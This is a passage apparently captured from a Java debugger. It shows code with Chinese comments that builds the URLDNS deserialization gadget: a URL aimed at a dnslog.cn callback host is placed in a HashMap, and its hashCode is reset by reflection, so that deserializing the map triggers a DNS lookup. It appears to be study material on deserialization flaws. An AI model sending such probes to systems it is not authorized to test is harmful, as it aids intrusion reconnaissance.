 18 // 设置 url 对象内的 hashCode 为 0x123（此值任意更改）
19 //field.set(url, 0x123);
20 // 将键值存入hashMap
21 hashMap.put(url, "qqq"); url: "http://aer4rt.dnslog.cn" hashMap: size = 0
22 // 设置 url 对象内的 hashCode 为 -1（不可更改，后面会说）
23 field.set(url, -1);
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
f port = -1
f file = ""
f query = null
f authority = "aer4rt.dnslog.cn"
f path = ""
f userInfo = null
f ref = null
f hostAddress = null
f handler = {Handler@513}
f hashCode = -1
f tempState = null
field = {Field@492} "private int java.net.URL.hashCode"